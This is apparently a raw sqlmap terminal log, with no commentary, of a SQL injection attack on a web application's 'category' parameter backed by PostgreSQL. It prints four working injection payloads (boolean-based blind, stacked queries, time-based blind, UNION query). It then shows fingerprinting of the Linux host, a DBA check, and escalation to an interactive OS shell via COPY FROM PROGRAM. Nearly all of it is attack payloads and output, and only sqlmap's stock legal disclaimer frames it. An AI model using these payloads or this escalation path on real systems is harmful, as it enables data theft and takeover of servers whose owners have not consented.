 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:38:10 /2022-04-26/
[07:38:10] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 5.5; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.4506.21
52; .NET CLR 3.5.30729)' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[07:38:10] [INFO] resuming back-end DBMS 'postgresql'
[07:38:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: category (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: category=Accessories' AND 6124=6124 AND 'WBZp'='WBZp
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: category=Accessories';SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: category=Accessories' AND 4720=(SELECT 4720 FROM PG_SLEEP(5)) AND 'DeJQ'='DeJQ
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: category=Accessories' UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(122)||CHR(107)||CHR(106)||CHR(113))||(CHR(67)||CHR(117)||CHR(117)||CHR(100)||CHR(117)||CHR(101)||CHR(112)||CHR(76)||CHR(71)||CHR(82)
||CHR(73)||CHR(71)||CHR(90)||CHR(77)||CHR(113)||CHR(102)||CHR(116)||CHR(80)||CHR(85)||CHR(73)||CHR(83)||CHR(67)||CHR(81)||CHR(74)||CHR(120)||CHR(118)||CHR(68)||CHR(79)||CHR(77)||CHR(117)||CHR(117)||CHR(112)||C
HR(88)||CHR(111)||CHR(117)||CHR(86)||CHR(115)||CHR(83)||CHR(81)||CHR(71))||(CHR(113)||CHR(122)||CHR(122)||CHR(118)||CHR(113)),NULL,NULL,NULL,NULL,NULL-- XEyw
---
[07:39:50] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[07:39:50] [INFO] fingerprinting the back-end DBMS operating system
[07:39:54] [INFO] the back-end DBMS operating system is Linux
[07:39:57] [INFO] testing if current user is DBA
[07:39:59] [WARNING] reflective value(s) found and filtering out
[07:40:00] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[07:40:00] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>